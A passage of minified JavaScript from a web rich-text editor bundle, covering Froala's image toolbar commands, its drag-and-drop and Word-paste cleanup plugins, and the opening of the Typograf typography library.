b+="</ul>"},callback:function(a,b){this.image.align(b)},refresh:function(a){this.image.refreshAlign(a)},refreshOnShow:function(a,b){this.image.refreshAlignOnShow(a,b)}}),a.FE.DefineIcon("imageReplace",{NAME:"exchange"}),a.FE.RegisterCommand("imageReplace",{title:"Replace",undo:!1,focus:!1,popup:!0,refreshAfterCallback:!1,callback:function(){this.image.replace()}}),a.FE.DefineIcon("imageRemove",{NAME:"trash"}),a.FE.RegisterCommand("imageRemove",{title:"Remove",callback:function(){this.image.remove()}}),a.FE.DefineIcon("imageBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("imageBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.image.back()},refresh:function(a){this.image.get()||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.RegisterCommand("imageDismissError",{title:"OK",undo:!1,callback:function(){this.image.hideProgressBar(!0)}}),a.FE.DefineIcon("imageStyle",{NAME:"magic"}),a.FE.RegisterCommand("imageStyle",{title:"Style",type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.imageStyles;for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];"object"==typeof d&&(d=d.title),a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="imageStyle" data-param1="'+c+'">'+this.language.translate(d)+"</a></li>"}return a+="</ul>"},callback:function(a,b){this.image.applyStyle(b)},refreshOnShow:function(b,c){var d=this.image.get();d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}),a.FE.DefineIcon("imageAlt",{NAME:"info"}),a.FE.RegisterCommand("imageAlt",{undo:!1,focus:!1,popup:!0,title:"Alternate Text",callback:function(){this.image.showAltPopup()}}),a.FE.RegisterCommand("imageSetAlt",{undo:!0,focus:!1,title:"Update",refreshAfterCallback:!1,callback:function(){this.image.setAlt()}}),a.FE.DefineIcon("imageSize",{NAME:"arrows-alt"}),a.FE.RegisterCommand("imageSize",{undo:!1,focus:!1,popup:!0,title:"Change Size",callback:function(){this.image.showSizePopup()}}),a.FE.RegisterCommand("imageSetSize",{undo:!0,focus:!1,title:"Update",refreshAfterCallback:!1,callback:function(){this.image.setSize()}})});
/*!
 * draggable Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{dragInline:!0}),a.FE.PLUGINS.draggable=function(b){function c(c){return!(!c.originalEvent||!c.originalEvent.target||c.originalEvent.target.nodeType!=Node.TEXT_NODE)||(c.target&&"A"==c.target.tagName&&1==c.target.childNodes.length&&"IMG"==c.target.childNodes[0].tagName&&(c.target=c.target.childNodes[0]),a(c.target).hasClass("fr-draggable")?(b.undo.canDo()||b.undo.saveStep(),b.opts.dragInline?b.$el.attr("contenteditable",!0):b.$el.attr("contenteditable",!1),b.opts.toolbarInline&&b.toolbar.hide(),a(c.target).addClass("fr-dragging"),b.browser.msie||b.browser.edge||b.selection.clear(),void c.originalEvent.dataTransfer.setData("text","Froala")):(c.preventDefault(),!1))}function d(a){return!(a&&("HTML"==a.tagName||"BODY"==a.tagName||b.node.isElement(a)))}function e(a,c,d){b.opts.iframe&&(a+=b.$iframe.offset().top,c+=b.$iframe.offset().left),n.offset().top!=a&&n.css("top",a),n.offset().left!=c&&n.css("left",c),n.width()!=d&&n.css("width",d)}function f(c){var f=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset);if(!d(f)){for(var g=0,h=f;!d(h)&&h==f&&c.originalEvent.pageY-b.win.pageYOffset-g>0;)g++,h=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset-g);(!d(h)||n&&0===b.$el.find(h).length&&h!=n.get(0))&&(h=null);for(var i=0,j=f;!d(j)&&j==f&&c.originalEvent.pageY-b.win.pageYOffset+i<a(b.doc).height();)i++,j=b.doc.elementFromPoint(c.originalEvent.pageX-b.win.pageXOffset,c.originalEvent.pageY-b.win.pageYOffset+i);(!d(j)||n&&0===b.$el.find(j).length&&j!=n.get(0))&&(j=null),f=null==j&&h?h:j&&null==h?j:j&&h?g<i?h:j:null}if(a(f).hasClass("fr-drag-helper"))return!1;if(f&&!b.node.isBlock(f)&&(f=b.node.blockParent(f)),f&&["TD","TH","TR","THEAD","TBODY"].indexOf(f.tagName)>=0&&(f=a(f).parents("table").get(0)),f&&["LI"].indexOf(f.tagName)>=0&&(f=a(f).parents("UL, OL").get(0)),f&&!a(f).hasClass("fr-drag-helper")){n||(a.FE.$draggable_helper||(a.FE.$draggable_helper=a('<div class="fr-drag-helper"></div>')),n=a.FE.$draggable_helper,b.events.on("shared.destroy",function(){n.html("").removeData().remove(),n=null},!0));var k;k=c.originalEvent.pageY<a(f).offset().top+a(f).outerHeight()/2;var l=a(f),m=0;k||0!==l.next().length?(k||(l=l.next()),"before"==n.data("fr-position")&&l.is(n.data("fr-tag"))||(l.prev().length>0&&(m=parseFloat(l.prev().css("margin-bottom"))||0),m=Math.max(m,parseFloat(l.css("margin-top"))||0),e(l.offset().top-m/2-b.$box.offset().top,l.offset().left-b.win.pageXOffset-b.$box.offset().left,l.width()),n.data("fr-position","before"))):"after"==n.data("fr-position")&&l.is(n.data("fr-tag"))||(m=parseFloat(l.css("margin-bottom"))||0,e(l.offset().top+a(f).height()+m/2-b.$box.offset().top,l.offset().left-b.win.pageXOffset-b.$box.offset().left,l.width()),n.data("fr-position","after")),n.data("fr-tag",l),n.addClass("fr-visible"),n.appendTo(b.$box)}else n&&b.$box.find(n).length>0&&n.removeClass("fr-visible")}function g(a){a.originalEvent.dataTransfer.dropEffect="move",b.opts.dragInline?j()||!b.browser.msie&&!b.browser.edge||a.preventDefault():(a.preventDefault(),f(a))}function h(a){a.originalEvent.dataTransfer.dropEffect="move",b.opts.dragInline||a.preventDefault()}function i(a){b.$el.attr("contenteditable",!0);var c=b.$el.find(".fr-dragging");n&&n.hasClass("fr-visible")&&b.$box.find(n).length?k(a):c.length&&(a.preventDefault(),a.stopPropagation()),n&&b.$box.find(n).length&&n.removeClass("fr-visible"),c.removeClass("fr-dragging")}function j(){for(var b=null,c=0;c<a.FE.INSTANCES.length;c++)if(b=a.FE.INSTANCES[c].$el.find(".fr-dragging"),b.length)return b.get(0)}function k(c){for(var d,e,f=0;f<a.FE.INSTANCES.length;f++)if(d=a.FE.INSTANCES[f].$el.find(".fr-dragging"),d.length){e=a.FE.INSTANCES[f];break}if(d.length){if(c.preventDefault(),c.stopPropagation(),n&&n.hasClass("fr-visible")&&b.$box.find(n).length)n.data("fr-tag")[n.data("fr-position")]('<span class="fr-marker"></span>'),n.removeClass("fr-visible");else{if(!1===b.markers.insertAtPoint(c.originalEvent))return!1}d.removeClass("fr-dragging");var g=d;if(d.parent().is("A")&&(g=d.parent()),b.core.isEmpty())b.events.focus();else{b.$el.find(".fr-marker").replaceWith(a.FE.MARKERS),b.selection.restore()}if(e==b||b.undo.canDo()||b.undo.saveStep(),b.core.isEmpty())b.$el.html(g);else{var h=b.markers.insert();0===g.find(h).length?a(h).replaceWith(g):a(h).replaceWith(d),d.after(a.FE.MARKERS),b.selection.restore()}return b.popups.hideAll(),b.selection.save(),b.$el.find(b.html.emptyBlockTagsQuery()).not("TD, TH, LI, .fr-inner").remove(),b.html.wrap(),b.html.fillEmptyBlocks(),b.selection.restore(),b.undo.saveStep(),b.opts.iframe&&b.size.syncIframe(),e!=b&&(e.popups.hideAll(),e.$el.find(e.html.emptyBlockTagsQuery()).not("TD, TH, LI, .fr-inner").remove(),e.html.wrap(),e.html.fillEmptyBlocks(),e.undo.saveStep(),e.events.trigger("element.dropped"),e.opts.iframe&&e.size.syncIframe()),b.events.trigger("element.dropped",[g]),!1}n&&n.removeClass("fr-visible"),b.undo.canDo()||b.undo.saveStep(),setTimeout(function(){b.undo.saveStep()},0)}function l(a){if(a&&"DIV"==a.tagName&&b.node.hasClass(a,"fr-drag-helper"))a.parentNode.removeChild(a);else if(a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll("div.fr-drag-helper"),d=0;d<c.length;d++)c[d].parentNode.removeChild(c[d])}function m(){b.opts.enter==a.FE.ENTER_BR&&(b.opts.dragInline=!0),b.events.on("dragstart",c,!0),b.events.on("dragover",g,!0),b.events.on("dragenter",h,!0),b.events.on("document.dragend",i,!0),b.events.on("document.drop",i,!0),b.events.on("drop",k,!0),b.events.on("html.processGet",l)}var n;return{_init:m}}});
/*!
 * word_paste Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{wordDeniedTags:[],wordDeniedAttrs:[],wordAllowedStyleProps:["font-family","font-size","background","color","width","text-align","vertical-align","background-color","padding","margin","height","margin-top","margin-left","margin-right","margin-bottom","text-decoration","font-weight","font-style"],wordPasteModal:!0}),a.FE.PLUGINS.wordPaste=function(b){function c(){b.events.on("paste.wordPaste",function(a){return A=a,b.opts.wordPasteModal?e():g(!0),!1})}function d(){var a='<div class="fr-word-paste-modal" style="padding: 20px 20px 10px 20px;">';return a+='<p style="text-align: left;">'+b.language.translate("The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?")+"</p>",a+='<div style="text-align: right; margin-top: 50px;"><button class="fr-remove-word fr-command">'+b.language.translate("Clean")+'</button> <button class="fr-keep-word fr-command">'+b.language.translate("Keep")+"</button></div>",a+="</div>"}function e(){if(!z){var c='<h4><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.95 73.23" style="height: 25px; vertical-align: text-bottom; margin-right: 5px; display: inline-block"><defs><style>.a{fill:#2a5699;}.b{fill:#fff;}</style></defs><path class="a" d="M615.15,827.22h5.09V834c9.11.05,18.21-.09,27.32.05a2.93,2.93,0,0,1,3.29,3.25c.14,16.77,0,33.56.09,50.33-.09,1.72.17,3.63-.83,5.15-1.24.89-2.85.78-4.3.84-8.52,0-17,0-25.56,0v6.81h-5.32c-13-2.37-26-4.54-38.94-6.81q0-29.8,0-59.59c13.05-2.28,26.11-4.5,39.17-6.83Z" transform="translate(-575.97 -827.22)"/><path class="b" d="M620.24,836.59h28.1v54.49h-28.1v-6.81h22.14v-3.41H620.24v-4.26h22.14V873.2H620.24v-4.26h22.14v-3.41H620.24v-4.26h22.14v-3.41H620.24v-4.26h22.14v-3.41H620.24V846h22.14v-3.41H620.24Zm-26.67,15c1.62-.09,3.24-.16,4.85-.25,1.13,5.75,2.29,11.49,3.52,17.21,1-5.91,2-11.8,3.06-17.7,1.7-.06,3.41-.15,5.1-.26-1.92,8.25-3.61,16.57-5.71,24.77-1.42.74-3.55,0-5.24.09-1.13-5.64-2.45-11.24-3.47-16.9-1,5.5-2.29,10.95-3.43,16.42q-2.45-.13-4.92-.3c-1.41-7.49-3.07-14.93-4.39-22.44l4.38-.18c.88,5.42,1.87,10.82,2.64,16.25,1.2-5.57,2.43-11.14,3.62-16.71Z" transform="translate(-575.97 -827.22)"/></svg> '+b.language.translate("Word Paste Detected")+"</h4>",e=d(),f=b.modals.create(B,c,e),g=f.$body;z=f.$modal,f.$modal.addClass("fr-middle"),b.events.bindClick(g,"button.fr-remove-word",function(){(z.data("instance")||b).wordPaste.clean()}),b.events.bindClick(g,"button.fr-keep-word",function(){(z.data("instance")||b).wordPaste.clean(!0)}),b.events.$on(a(b.o_win),"resize",function(){b.modals.resize(B)})}b.modals.show(B),b.modals.resize(B)}function f(){b.modals.hide(B)}function g(a){var c=b.opts.wordAllowedStyleProps;a||(b.opts.wordAllowedStyleProps=[]),A=A.replace(/^\n*/g,"").replace(/^ /g,""),0===A.indexOf("<colgroup>")&&(A="<table>"+A+"</table>"),A=y(A,b.paste.getRtfClipboard()),A=b.paste.removeEmptyTags(A),f(),b.paste.clean(A,!0,!0),b.opts.wordAllowedStyleProps=c}function h(a){a.parentNode&&a.parentNode.removeChild(a)}function i(a,b){if(b(a))for(var c=a.firstChild;c;){var d=c,e=c.previousSibling;c=c.nextSibling,i(d,b),d.previousSibling||d.nextSibling||d.parentNode||!c||e==c.previousSibling||!c.parentNode?d.previousSibling||d.nextSibling||d.parentNode||!c||c.previousSibling||c.nextSibling||c.parentNode||(e?c=e.nextSibling?e.nextSibling.nextSibling:null:a.firstChild&&(c=a.firstChild.nextSibling)):c=e?e.nextSibling:a.firstChild}}function j(a){if(!a.getAttribute("style")||!/mso-list:[\s]*l/gi.test(a.getAttribute("style").replace(/\n/gi,"")))return!1;try{if(!a.querySelector('[style="mso-list:Ignore"]'))return!1}catch(b){return!1}return!0}function k(a){return a.getAttribute("style").replace(/\n/gi,"").replace(/.*level([0-9]+?).*/gi,"$1")}function l(a,b){var c=a.cloneNode(!0);if(c.firstElementChild&&"A"==c.firstElementChild.tagName&&(c=c.firstElementChild),-1!=["H1","H2","H3","H4","H5","H6"].indexOf(a.tagName)){var d=document.createElement(a.tagName.toLowerCase());d.setAttribute("style",a.getAttribute("style")),d.innerHTML=c.innerHTML,c.innerHTML=d.outerHTML}i(c,function(a){return a.nodeType==Node.ELEMENT_NODE&&("mso-list:Ignore"==a.getAttribute("style")&&a.parentNode.removeChild(a),v(a,b)),!0});var e=c.innerHTML;return e=e.replace(/<!--[\s\S]*?-->/gi,"")}function m(a,b){var c=/[0-9a-zA-Z]./gi,d=!1;a.firstElementChild&&a.firstElementChild.firstElementChild&&a.firstElementChild.firstElementChild.firstChild&&!(d=d||c.test(a.firstElementChild.firstElementChild.firstChild.data||""))&&a.firstElementChild.firstElementChild.firstElementChild&&a.firstElementChild.firstElementChild.firstElementChild.firstChild&&(d=d||c.test(a.firstElementChild.firstElementChild.firstElementChild.firstChild.data||""));var e=d?"ol":"ul",f=k(a),g="<"+e+"><li>"+l(a,b),i=a.nextElementSibling,n=a.parentNode;for(h(a),a=null;i&&j(i);){var o=i.previousElementSibling,p=k(i);if(p>f)g+=m(i,b).outerHTML;else{if(p<f)break;g+="</li><li>"+l(i,b)}if(f=p,i.previousElementSibling||i.nextElementSibling||i.parentNode){var q=i;i=i.nextElementSibling,h(q),q=null}else i=o?o.nextElementSibling:n.firstElementChild}g+="</li></"+e+">";var r=document.createElement("div");return r.innerHTML=g,r.firstElementChild}function n(a,b){for(var c=document.createElement(b),d=0;d<a.attributes.length;d++){var e=a.attributes[d].name;c.setAttribute(e,a.getAttribute(e))}return c.innerHTML=a.innerHTML,a.parentNode.replaceChild(c,a),c}function o(c,d){b.node.clearAttributes(c);for(var e=c.firstElementChild,f=0,g=!1,i=null;e;){e.firstElementChild&&-1!=e.firstElementChild.tagName.indexOf("W:")&&(e.innerHTML=e.firstElementChild.innerHTML),i=e.getAttribute("width"),i||g||(g=!0),f+=parseInt(i,10),(!e.firstChild||e.firstChild&&e.firstChild.data==a.FE.UNICODE_NBSP)&&(e.firstChild&&h(e.firstChild),e.innerHTML="<br>");for(var k=e.firstElementChild,l=1==e.children.length;k;){if("P"==k.tagName&&!j(k)){var m=null;1==k.children.length&&k.firstElementChild&&"SPAN"==k.firstElementChild.tagName?'<span lang="EN-US">'===b.node.openTagString(k.firstElementChild)?k.firstElementChild.outerHTML=k.firstElementChild.innerHTML:(m=k.firstElementChild,l||(m=n(m,"div")),l?r(e,k.getAttribute("style")):r(m,k.getAttribute("style")),e.replaceChild(m,k)):(m=n(k,l?"span":"div"),!l&&m.getAttribute("align")&&m.removeAttribute("align")),m&&(k=m),l&&p(k)}k=k.nextElementSibling}if(d){var o=e.getAttribute("class");if(o){o=q(o);var s=o.match(/xl[0-9]+/gi);if(s){var t=s[0],u="."+t;d[u]&&r(e,d[u])}}d.td&&r(e,d.td)}var v=e.getAttribute("style");v&&(v=q(v))&&";"!=v.slice(-1)&&(v+=";");var w=e.getAttribute("valign");if(!w&&v){var x=v.match(/vertical-align:.+?[; "]{1,1}/gi);x&&(w=x[x.length-1].replace(/vertical-align:(.+?)[; "]{1,1}/gi,"$1"))}var y=null;if(v){var z=v.match(/text-align:.+?[; "]{1,1}/gi);z&&(y=z[z.length-1].replace(/text-align:(.+?)[; "]{1,1}/gi,"$1")),"general"==y&&(y=null)}var A=null;if(v){var B=v.match(/background:.+?[; "]{1,1}/gi);B&&(A=B[B.length-1].replace(/background:(.+?)[; "]{1,1}/gi,"$1"))}var C=e.getAttribute("colspan"),D=e.getAttribute("rowspan");C&&e.setAttribute("colspan",C),D&&e.setAttribute("rowspan",D),w&&(e.style["vertical-align"]=w),y&&(e.style["text-align"]=y),A&&(e.style["background-color"]=A),i&&e.setAttribute("width",i),e=e.nextElementSibling}for(e=c.firstElementChild;e;)i=e.getAttribute("width"),g?e.removeAttribute("width"):e.setAttribute("width",100*parseInt(i,10)/f+"%"),e=e.nextElementSibling}function p(a){var b=a.parentNode,c=a.getAttribute("align");c&&(b&&"TD"==b.tagName?(b.setAttribute("style",b.getAttribute("style")+"text-align:"+c+";"),a.removeAttribute("align")):(a.style["text-align"]=c,a.removeAttribute("align")))}function q(a){return a.replace(/\n|\r|\n\r|&quot;/g,"")}function r(a,b,c){if(b){var d=a.getAttribute("style");d&&";"!=d.slice(-1)&&(d+=";"),b&&";"!=b.slice(-1)&&(b+=";"),b=b.replace(/\n/gi,"");var e=null;e=c?(d||"")+b:b+(d||""),a.setAttribute("style",e)}}function s(a){var b=a.getAttribute("style");if(b){b=q(b),b&&";"!=b.slice(-1)&&(b+=";");var c=b.match(/(^|\S+?):.+?;{1,1}/gi);if(c){for(var d={},e=0;e<c.length;e++){var f=c[e],g=f.split(":");2==g.length&&("text-align"==g[0]&&"SPAN"==a.tagName||(d[g[0]]=g[1]))}var h="";for(var i in d)if(d.hasOwnProperty(i)){if("font-size"==i&&"pt;"==d[i].slice(-3)){var j=null;try{j=parseFloat(d[i].slice(0,-3),10)}catch(k){}j&&(j=Math.round(1.33*j),d[i]=j+"px;")}h+=i+":"+d[i]}h&&a.setAttribute("style",h)}}}function t(a){for(var b=a.match(/[0-9a-f]{2}/gi),c=[],d=0;d<b.length;d++)c.push(String.fromCharCode(parseInt(b[d],16)));var e=c.join("");return btoa(e)}function u(b,c){if(c){var d;if("IMG"==b.tagName){var e=b.getAttribute("src");if(!e||-1==e.indexOf("file://"))return;d=C[b.getAttribute("v:shapes")]}else d=b.parentNode.getAttribute("o:spid");if(d){var f="hplid"+d.substring(8),g=c.split(f);if(!g||2==g.length){var h=g[1].split("bliptag");if(!(h&&h.length<2)){var i=null;if(-1!=h[0].indexOf("pngblip")?i="image/png":-1!=h[0].indexOf("jpegblip")&&(i="image/jpeg"),i){var j=h[1].split("}");if(!(j&&j.length<2)){var k;if(j.length>2&&-1!=j[0].indexOf("blipuid"))k=j[1].split(" ");else{if((k=j[0].split(" "))&&k.length<2)return;k.shift()}var l=k.join(""),m=t(l),n="data:"+i+";base64,"+m;"IMG"===b.tagName?(b.src=n,b.setAttribute("data-fr-image-pasted",!0)):a(b.parentNode).before('<img data-fr-image-pasted="true" src="'+n+'" style="'+b.parentNode.getAttribute("style")+'">').remove()}}}}}}}function v(b,c){var d=b.tagName,e=d.toLowerCase();if(b.firstElementChild&&("I"==b.firstElementChild.tagName?n(b.firstElementChild,"em"):"B"==b.firstElementChild.tagName&&n(b.firstElementChild,"strong")),-1!=["SCRIPT","APPLET","EMBED","NOFRAMES","NOSCRIPT"].indexOf(d))return h(b),!1;"O:P"==d&&"&nbsp;"==b.innerHTML&&(b.innerHTML=a.FE.INVISIBLE_SPACE);var f=-1,g=["META","LINK","XML","ST1:","O:","W:","FONT"];for(f=0;f<g.length;f++)if(-1!=d.indexOf(g[f]))return b.innerHTML?(b.outerHTML=b.innerHTML,h(b),!1):(h(b),!1);if("TD"!=d){var i=b.getAttribute("class");if(c&&i){i=q(i);var j=i.split(" ");for(f=0;f<j.length;f++){var k=j[f],l=[],m="."+k;l.push(m),m=e+m,l.push(m);for(var s=0;s<l.length;s++)c[l[s]]&&r(b,c[l[s]])}}c&&c[e]&&r(b,c[e])}if(-1!=["P","H1","H2","H3","H4","H5","H6","PRE"].indexOf(d)){var t=b.getAttribute("class");if(t&&(c&&c[d.toLowerCase()+"."+t]&&r(b,c[d.toLowerCase()+"."+t]),-1!=t.toLowerCase().indexOf("mso"))){var u=q(t);u=u.replace(/[0-9a-z-_]*mso[0-9a-z-_]*/gi,""),u?b.setAttribute("class",u):b.removeAttribute("class")}var v=b.getAttribute("style");if(v){var w=v.match(/text-align:.+?[; "]{1,1}/gi);w&&w[w.length-1].replace(/(text-align:.+?[; "]{1,1})/gi,"$1")}p(b)}if("TR"==d&&o(b,c),"A"==d&&!b.attributes.getNamedItem("href")&&b.innerHTML&&(b.outerHTML=b.innerHTML),"TD"!=d&&"TH"!=d||b.innerHTML||(b.innerHTML="<br>"),"TABLE"==d&&(b.style.width="100%"),b.getAttribute("lang")&&b.removeAttribute("lang"),b.getAttribute("style")&&-1!=b.getAttribute("style").toLowerCase().indexOf("mso")){var x=q(b.getAttribute("style"));x=x.replace(/[0-9a-z-_]*mso[0-9a-z-_]*:.+?(;{1,1}|$)/gi,""),x?b.setAttribute("style",x):b.removeAttribute("style")}return!0}function w(a){var b={},c=a.getElementsByTagName("style");if(c.length){var d=c[0],e=d.innerHTML.match(/[\S ]+\s+{[\s\S]+?}/gi);if(e)for(var f=0;f<e.length;f++){var g=e[f],h=g.replace(/([\S ]+\s+){[\s\S]+?}/gi,"$1"),i=g.replace(/[\S ]+\s+{([\s\S]+?)}/gi,"$1");h=h.replace(/^[\s]|[\s]$/gm,""),i=i.replace(/^[\s]|[\s]$/gm,""),h=h.replace(/\n|\r|\n\r/g,""),i=i.replace(/\n|\r|\n\r/g,"");for(var j=h.split(", "),k=0;k<j.length;k++)b[j[k]]=i}}return b}function x(a){for(var b=a.split("v:shape"),c=1;c<b.length;c++){var d=b[c],e=d.split(' id="')[1];if(e&&e.length>1){e=e.split('"')[0];var f=d.split(' o:spid="')[1];f&&f.length>1&&(f=f.split('"')[0],C[e]=f)}}}function y(c,d){c=c.replace(/[.\s\S\w\W<>]*(<html[^>]*>[.\s\S\w\W<>]*<\/html>)[.\s\S\w\W<>]*/gi,"$1"),x(c);var e=new DOMParser,f=e.parseFromString(c,"text/html"),g=f.head,k=f.body,l=w(g);i(k,function(b){if(b.nodeType==Node.TEXT_NODE&&/\n|\u00a0/.test(b.data)){if(!/\S/.test(b.data))return b.data==a.FE.UNICODE_NBSP?(b.data="\u200b",!0):(h(b),!1);b.data=b.data.replace(/\n/gi," ")}return!0}),i(k,function(a){return a.nodeType!=Node.ELEMENT_NODE||"V:IMAGEDATA"!=a.tagName&&"IMG"!=a.tagName||u(a,d),!0}),i(k,function(a){if(a.nodeType==Node.TEXT_NODE)return a.data=a.data.replace(/<br>(\n|\r)/gi,"<br>"),!1;if(a.nodeType==Node.ELEMENT_NODE){if(j(a)){var b=a.parentNode,c=a.previousSibling,d=m(a,l),e=null;return e=c?c.nextSibling:b.firstChild,e?b.insertBefore(d,e):b.appendChild(d),!1}return v(a,l)}return a.nodeType!=Node.COMMENT_NODE||(h(a),!1)}),i(k,function(a){if(a.nodeType==Node.ELEMENT_NODE){var b=a.tagName;if(!a.innerHTML&&-1==["BR","IMG"].indexOf(b)){for(var c=a.parentNode;c&&(h(a),a=c,!a.innerHTML);)c=a.parentNode;return!1}s(a)}return!0});var n=k.outerHTML,o=b.opts.htmlAllowedStyleProps;return b.opts.htmlAllowedStyleProps=b.opts.wordAllowedStyleProps,n=b.clean.html(n,b.opts.wordDeniedTags,b.opts.wordDeniedAttrs,!1),b.opts.htmlAllowedStyleProps=o,n}var z,A,B="word_paste",C={};return{_init:c,clean:g}}});
/*!
 * Typograf Plugin Denis Seleznev | https://github.com/typograf/typograf/
 */
/*! Typograf | � 2017 Denis Seleznev | https://github.com/typograf/typograf/ */
!function(e,t){"function"==typeof define&&define.amd?define("typograf",[],t):"object"==typeof exports?module.exports=t():e.Typograf=t()}(this,function(){"use strict";function e(a){this._prefs="object"==typeof a?a:{},this._prefs.locale=e._prepareLocale(this._prefs.locale),this._prefs.live=this._prefs.live||!1,this._safeTags=new t,this._settings={},this._enabledRules={},this._innerRulesByQueues={},this._innerRules=[].concat(this._innerRules),this._innerRules.forEach(function(e){var t=e.queue||"default";this._innerRulesByQueues[t]=this._innerRulesByQueues[t]||[],this._innerRulesByQueues[t].push(e)},this),this._rulesByQueues={},this._rules=[].concat(this._rules),this._rules.forEach(function(e){var t=e.queue||"default";this._prepareRule(e),this._rulesByQueues[t]=this._rulesByQueues[t]||[],this._rulesByQueues[t].push(e)},this),this._prefs.disableRule&&this.disableRule(this._prefs.disableRule),this._prefs.enableRule&&this.enableRule(this._prefs.enableRule)}function t(){var t=[["\x3c!--","--\x3e"],["<!ENTITY",">"],["<!DOCTYPE",">"],["<\\?xml","\\?>"],["<!\\[CDATA\\[","\\]\\]>"]];["code","kbd","object","pre","samp","script","style","var"].forEach(function(e){t.push(["<"+e+"(\\s[^>]*?)?>","</"+e+">"])},this),this._tags={own:[],html:t.map(this._prepareRegExp),url:[e._reUrl]},this._groups=["own","html","url"],this._reservedGroups=[].concat(this._groups).reverse()}return e._mix=function(e,t){Object.keys(t).forEach(function(a){e[a]=t[a]})},e._mix(e,{addRule:function(e){var t=e.name.split("/");return e._enabled=!0!==e.disabled,e._locale=t[0],e._group=t[1],e._name=t[2],this.addLocale(e._locale),this._setIndex(e),this.prototype._rules.push(e),this._sortRules(this.prototype._rules),this},addInnerRule:function(e){return this.prototype._innerRules.push(e),e._locale=e.name.split("/")[0],this},deepCopy:function(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e},_privateLabel:"\udbff",_repeat:function(e,t){for(var a="";1==(1&t)&&(a+=e),0!==(t>>>=1);)e+=e;return a},_replace:function(e,t){for(var a=0;a<t.length;a++)e=e.replace(t[a][0],t[a][1]);return e},_replaceNbsp:function(e){return e.replace(/\u00A0/g," ")},_setIndex:function(e){var t=e.index,a=typeof t,n=this.groupIndexes[e._group];"undefined"===a?t=n:"string"===a&&(t=n+parseInt(e.index,10)),e._index=t},_reUrl:new RegExp("(https?|file|ftp)://([a-zA-Z0-9/+-=%&:_.~?]+[a-zA-Z0-9#+]*)","g"),_sortRules:function(e){e.sort(function(e,t){return e._index>t._index?1:-1})}}),e.prototype={constructor:e,execute:function(t,a){var n=this;if(!(t=""+t))return"";a=a||{};var r={text:t,prefs:e.deepCopy(this._prefs),getData:function(t){return"char"===t?this.prefs.locale.map(function(a){return e.getData(a+"/"+t)}).join(""):e.getData(this.prefs.locale[0]+"/"+t)}};r.prefs.htmlEntity=a.htmlEntity||this._prefs.htmlEntity||{},r.prefs.locale=e._prepareLocale(a.locale,this._prefs.locale),r.prefs.lineEnding=a.lineEnding||this._prefs.lineEnding,r.prefs.ruleFilter=a.ruleFilter||this._prefs.ruleFilter;var u=r.prefs.locale;if(!u.length||!u[0])throw Error('Not defined the property "locale".');if(!e.hasLocale(u[0]))throw Error('"'+u[0]+'" is not supported locale.');return r.text=this._removeCR(r.text),r.isHTML=-1!==r.text.search(/(<\/?[a-z]|<!|&[lg]t;)/i),this._executeRules(r,"start"),this._safeTags.hide(r,function(e,t){n._executeRules(e,"hide-safe-tags-"+t)}),this._executeRules(r,"hide-safe-tags"),e.HtmlEntities.toUtf(r),this._prefs.live&&(r.text=e._replaceNbsp(r.text)),this._executeRules(r,"utf"),this._executeRules(r),e.HtmlEntities.restore(r),this._executeRules(r,"html-entities"),this._safeTags.show(r,function(e,t){n._executeRules(e,"show-safe-tags-"+t)}),this._executeRules(r,"end"),this._fixLineEnding(r.text,r.prefs.lineEnding)},getSetting:function(e,t){return this._settings[e]&&this._settings[e][t]},setSetting:function(e,t,a){return this._settings[e]=this._settings[e]||{},this._settings[e][t]=a,this},isEnabledRule:function(e){return this._enabledRules[e]},isDisabledRule:function(e){return!this._enabledRules[e]},enableRule:function(e){return this._enable(e,!0)},disableRule:function(e){return this._enable(e,!1)},addSafeTag:function(e,t,a){var n=e instanceof RegExp?e:[e,t,a];return this._safeTags.add(n),this},_executeRules:function(e,t){t=t||"default";var a=this._rulesByQueues[t],n=this._innerRulesByQueues[t];n&&n.forEach(function(t){this._ruleIterator(e,t)},this),a&&a.forEach(function(t){this._ruleIterator(e,t)},this)},_ruleIterator:function(e,t){var a=t._locale,n=this._prefs.live;if(!(!0===n&&!1===t.live||!1===n&&!0===t.live)&&("common"===a||a===e.prefs.locale[0])&&this.isEnabledRule(t.name)){if(e.prefs.ruleFilter&&!e.prefs.ruleFilter(t))return;this._onBeforeRule&&this._onBeforeRule(t.name,e.text,e),e.text=t.handler.call(this,e.text,this._settings[t.name],e),this._onAfterRule&&this._onAfterRule(t.name,e.text,e)}},_removeCR:function(e){return e.replace(/\r\n?/g,"\n")},_fixLineEnding:function(e,t){return"CRLF"===t?e.replace(/\n/g,"\r\n"):"CR"===t?e.replace(/\n/g,"\r"):e},_prepareRule:function(t){var a=t.name,n=typeof t.settings,r={};"object"===n?r=e.deepCopy(t.settings):"function"===n&&(r=t.settings(t)),this._settings[a]=r,this._enabledRules[a]=t._enabled},_enable:function(e,t){return Array.isArray(e)?e.forEach(function(e){this._enableByMask(e,t)},this):this._enableByMask(e,t),this},_enableByMask:function(e,t){var 